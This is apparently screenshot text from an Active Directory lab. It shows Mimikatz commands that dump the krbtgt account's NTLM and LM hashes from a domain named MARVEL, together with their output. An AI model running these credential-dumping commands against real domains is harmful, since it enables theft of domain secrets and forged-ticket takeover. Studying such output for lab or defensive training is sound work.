 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-301214212-3920777931-1277971883
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 11f843aafd22acfb29aef92f6e423994
LM   :
Hash NTLM: 11f843aafd22acfb29aef92f6e423994
ntlm- 0: 11f843aafd22acfb29aef92f6e423994
lm  - 0: 54d6ddae6771d2241a5190fb1870c1e2